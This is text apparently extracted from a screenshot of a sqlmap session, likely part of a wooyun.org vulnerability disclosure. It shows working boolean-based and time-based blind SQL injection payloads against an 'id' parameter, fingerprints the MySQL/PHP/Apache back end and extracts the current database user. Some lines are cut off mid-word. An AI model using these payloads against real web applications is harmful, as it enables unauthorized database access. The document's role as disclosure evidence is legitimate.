 {1.0-dev-00f190f}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
ll applicable local, state and federal laws. Developers assume no liability and a
m
[*] starting at 14:45:41
[14:45:41] [INFO] resuming back-end DBMS 'mysql'
[14:45:42] [INFO] testing connection to the target URL
[14:45:45] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=69' AND 5255=5255 AND 'HwCe'='HwCe
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=69' AND (SELECT * FROM (SELECT(SLEEP(5)))ycBK) AND 'xpiP'='xpiP
---
[14:45:45] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.8
back-end DBMS: MySQL 5.0.12
[14:45:45] [INFO] fetching current user
[14:45:45] [WARNING] running in a single-thread mode. Please consider usage of op
[14:45:45] [INFO] retrieved:
[14:45:46] [INFO] heuristics detected web page charset 'utf-8'
dct_readonly@localhost
current user:    'dct_readonly@localhost'
[14:46:59] [INFO] fetched data logged to text files under '/root/.sqlmap/output/d
[*] shutting down at 14:46:59
www.wooyun.org